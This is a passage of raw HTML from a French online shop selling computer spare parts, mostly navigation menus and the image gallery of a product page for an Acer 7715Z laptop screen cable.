		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-3779" class="product type-product post-3779 status-publish first instock product_cat-cables-ecrans-pour-ordinateurs-portables-acer has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300-100x100.png" data-thumb-alt="Câble écran Acer 7715Z" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300.png"><img width="300" height="294" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300.png" class="wp-post-image" alt="Câble écran Acer 7715Z" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300.png" data-large_image_width="300" data-large_image_height="294" decoding="async" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600-100x100.png" data-thumb-alt="Câble écran Acer 7715Z – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600.png"><img width="600" height="567" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600.png" class="" alt="Câble écran Acer 7715Z – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600.png" data-large_image_width="600" data-large_image_height="567" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600-416x393.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-5-600-300x284.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600-100x100.png" data-thumb-alt="Câble écran Acer 7715Z – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600.png"><img width="600" height="576" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600.png" class="" alt="Câble écran Acer 7715Z – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600.png" data-large_image_width="600" data-large_image_height="576" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600-416x399.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-4-600-300x288.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600-100x100.png" data-thumb-alt="Câble écran Acer 7715Z – Image 4" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600-416x410.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600-300x300.png 300w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600.png"><img width="600" height="592" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600.png" class="" alt="Câble écran Acer 7715Z – Image 4" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600.png" data-large_image_width="600" data-large_image_height="592" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600-416x410.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-3-600-300x296.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600-100x100.png" data-thumb-alt="Câble écran Acer 7715Z – Image 5" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600.png"><img width="600" height="558" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600.png" class="" alt="Câble écran Acer 7715Z – Image 5" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600.png" data-large_image_width="600" data-large_image_height="558" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600-416x387.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-2-600-300x279.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-100x100.png" data-thumb-alt="Câble écran Acer 7715Z – Image 6" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CE-Cable-ecran-Acer-7715Z-1-600.png"><img width="600" height="589" 